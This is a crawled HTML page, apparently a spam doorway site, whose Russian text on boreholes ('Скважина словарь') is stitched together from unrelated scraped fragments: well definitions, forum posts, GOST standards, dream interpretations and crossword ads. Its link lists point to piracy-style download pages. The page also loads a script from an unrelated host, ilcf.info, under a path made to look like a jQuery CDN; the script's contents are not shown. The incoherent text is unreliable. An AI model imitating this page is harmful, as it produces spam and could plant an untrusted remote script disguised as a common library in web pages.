

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eitaediih.gpuopenanalytics.com/l38xt-skvazhina-slovar.html
body_size: 4355
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скважина словарь - eitaediih.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eitaediih.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скважина словарь</h2>
                            </header>
                            <p>Скважина — горная выработка круглого сечения, пробуренная с поверхности земли или с подземной выработки без доступа человека к забою под любым углом к горизонту, диаметр которой намного. Артезианская скважина — это буровая скважина, которая пробурена для эксплуатации артезианских вод (подземных вод, заключённых между водоупорными слоями и находящихся под гидравлическим. Угу. Мне вот лично крайне интересно, пока начальство не явило светлый взор и мужественную поступь прямо в офисе, разобраться, как же развести понятия "поисковая скважина…. Конусные фрезеры (райберы) предназначены для проработки труб, имеющих эллипеность. Бурение Технология Оборудование Цены Фото и видео Техническая литература. Энциклопедический словарь. Том xxi А (ред. Арсеньев К. К., Петрушевский Е. Е.) 18.10.2018. М. А. Ковязина Тюменский государственный унивреситет ПРОБЛЕМЫ ПЕРЕВОДНОЙ ЛЕКСИКОГРАФИИ В ОБЛАСТИ НЕФТЕГАЗОВОЙ ТЕРМИНОЛОГИИ Аннотация. 
Словари онлайн. Русский орфографический словарь (2-е издание). Основные общепринятые графические сокращения. Нефтяная скважина. Газовая скважина. Суммарный дебит, м 3/суг. Ориентировочный диаметр С.И.Ожегов, Н.Ю.Шведова. Толковый словарь русского языка (С-Я)----- Издательство "Азъ" Скважина — горная выработка круглого сечения, пробуренная с поверхности земли или. Валерий Афанасьев писал(а):как же развести понятия поисковая скважина , разведочная. Артезианская скважина — это буровая скважина, которая пробурена для эксплуатации. Энциклопедический словарь. Том xxi А (ред. Арсеньев К. К., Петрушевский Е. Е.) 18.10.2018. Словари онлайн. Русский орфографический словарь (2-е издание). Основные общепринятые. 
Academia.edu is a platform for academics to share research papers. Нефтяная скважина. Газовая скважина. Суммарный дебит, м 3/суг. Ориентировочный диаметр С.И.Ожегов, Н.Ю.Шведова. Толковый словарь русского языка (С-Я). Словарь воровского жаргона - блатной словарь  29 Окт 12 Словарь воровского жаргона Словарь. Полный список снов на букву С. Толкование снов, начинающихся на букву С онлайн на сайте. 127 комментариев. В/Ч 2200 в Никеле. Никельский погранотряд. Поделись своим мнением на карте. На основании ГОСТ 21.205-93 Условные обозначения элементов санитарно-технических систем 
Hope you are well - Как эту фразу адекватно перевести на русский? Фраза употребляется в деловом. Единая система газоснабжения — производственно-технологический комплекс, состоящий. Пример расчета плотности бурового раствора: Предположим, что на глубине 1700 м находится. Наибольшее распространение получили соли хлористого натрия Галита (NaCl) так как имеют. Магистральный газопровод — трубопровод, предназначенный для транспортирования. 
Бесплатные сканворды для печати и разгадывания онлайн. Кроссворды, судоку, японские. Толкования сновидений по Соннику Миллера с поиском, бесплатно онлайн. Все слова, которые. ГОСТ 31942-2012 (iso 19458:2006) Вода. Отбор проб для микробиологического анализа. В статье описывается устройство и принцип работы Групповой замернаой установки. Приемка. Коды ОКОФ с 2017 года: с 1 января 2017 года вводится в действие новый Общероссийский. Вернуться в указатель (go to main page) СТО Газпром (стандарты ПАО Газпром ) остальные разделы. Наиболее полная библиотека стандартов и нормативов СТО ПАО Газпром. Методика исследования личности Дом-дерево-человек предназначена как для взрослых, так. Содержание1 Функциональная пожарная опасность зданий1.1 Класс Ф1 – Помещении для. 
Форум по программе TrueShop Для того, чтобы свободно читать или разговаривать по-английски. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="l38xt-proshivka-ford-mondeo-4.html">Прошивка форд мондео 4</a></li>
                                <li><a href="l38xt-oldboy-skachat-v-horoshem-kachestve.html">Олдбой скачать в хорошем качестве</a></li>
                                <li><a href="l38xt-crazy-lixx-diskografiya.html">Crazy lixx дискография</a></li>
                                <li><a href="l38xt-kniga-dnevniki-basketbolista-skachat.html">Книга дневники баскетболиста скачать</a></li>
                                <li><a href="l38xt-skachat-surf-server-dlya-css-v34.html">Скачать сурф сервер для css v34</a></li>
                                <li><a href="l38xt-shahmatnye-igry-s-kompyuterom.html">Шахматные игры с компьютером</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скважина — Википедия.</li>
<li>Скважина поисковая, разведочная, оценочная • Центральный.</li>
<li>Артезианская скважина — Википедия.</li>
<li>Фрезеры Райберы Колонные Конусные Скважина.</li>
<li>НеХудожественная Литература - книги djvu и pdf, прямые.</li>
<li>Классификация скважин, бурение скважин.</li>
<li>РУССКИЕ СЛОВАРИ Орфографический словарь (2-е издание.</li>
<li>Проблемы переводной лексикографии в области нефтегазовой.</li>
<li>Выбор диаметра эксплуатационной колонны обсадных колонн.</li>
<li>С.И.Ожегов, Н.Ю.Шведова. Толковый словарь русского языка.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-prezentaciya-pereohlazhdenie.html">Презентация переохлаждение</a></li>
                                            <li><a href="l38xt-skachat-chit-na-zov-pripyati-na-bessmertie.html">Скачать чит на зов припяти на бессмертие</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-tipovoy-dogovor-na-okazanie-uslug-restorana.html">Типовой договор на оказание услуг ресторана</a></li>
                                            <li><a href="l38xt-zhurnal-ekonomika-i-matematicheskie-metody-oficialnyy-sayt.html">Журнал экономика и математические методы официальный сайт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-math-hopper.html">Math hopper</a></li>
                                            <li><a href="l38xt-skachat-uchebnyy-simulyator-torrent.html">Скачать учебный симулятор торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-programma-na-android-dlya-chteniya-dokumentov-pdf.html">Программа на андроид для чтения документов pdf</a></li>
                                            <li><a href="l38xt-skachat-klubnyak-2014-goda-novinki-besplatno.html">Скачать клубняк 2014 года новинки бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
